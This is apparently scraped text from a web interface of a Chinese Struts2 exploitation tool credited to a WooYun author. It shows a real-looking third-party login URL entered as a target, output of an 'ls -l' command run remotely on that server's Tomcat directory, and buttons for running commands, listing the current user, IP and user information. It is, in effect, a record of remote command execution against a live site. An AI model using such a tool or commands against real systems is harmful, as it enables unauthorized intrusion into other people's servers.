 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://www.eyoudi.com/login/login.action 检测是否有漏洞
total 32
drwxr-xr-x 2 root root 4096 Feb 9 14:11 bin
lrwxrwxrwx 1 root root 12 Feb 9 14:11 conf -> /etc/tomcat6
lrwxrwxrwx 1 root root 23 Feb 9 14:11 lib -
> /usr/share/java/tomcat6
lrwxrwxrwx 1 root root 16 Feb 9 14:11 logs -
> /var/log/tomcat6
lrwxrwxrwx 1 root root 23 Feb 9 14:11 temp -
> /var/cache/tomcat6/temp
lrwxrwxrwx 1 root root 24 Feb 9 14:11 webapps -
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org